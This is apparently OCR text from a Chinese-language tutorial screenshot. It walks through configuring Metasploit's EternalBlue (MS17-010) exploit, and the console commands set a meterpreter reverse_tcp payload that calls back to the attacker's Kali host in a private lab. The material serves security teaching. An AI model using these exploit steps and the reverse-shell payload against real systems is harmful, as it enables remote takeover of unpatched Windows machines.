 MINGW64:/e/OneDrive/Gitwork
1,设置载荷为 windows/x64/meterpreter/reverse_tcp , 请记住该载荷 ,因为它是
msf5 exploit(windows/smb/ms17_010_eternalblue) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
最常用的几个载荷之一
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
2,显示所有配置 , 在设置了载荷后我们也可以使用该命令
查看载荷设置
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.0.103 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
这里简单说一下这个载荷的功能 , 攻击成功后以tcp方式
与攻击机(就是kali) , 进行回联(reverse) , 并将返回一个
meterpreter(类似于shell和dos,但功能比这两者高级).
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
可以看到, 这里做了三个步骤:
1. 将kali的攻击流量一股脑的发送给目标系统.
2. 攻击完目标系统后在目标系统搞些事儿(载荷)
3. 让目标系统把搞事儿的结果返回给攻击机(设置LHOST
和LPORT的理由,不然目标系统怎么知道谁是攻击机)
3,默认没有,所以需要设置
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
LHOST是自己机器的IP , LPORT是自己机器的端口(未占用的)
msf5 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.0.102
LHOST => 192.168.0.102
msf5 exploit(windows/smb/ms17_010_eternalblue) >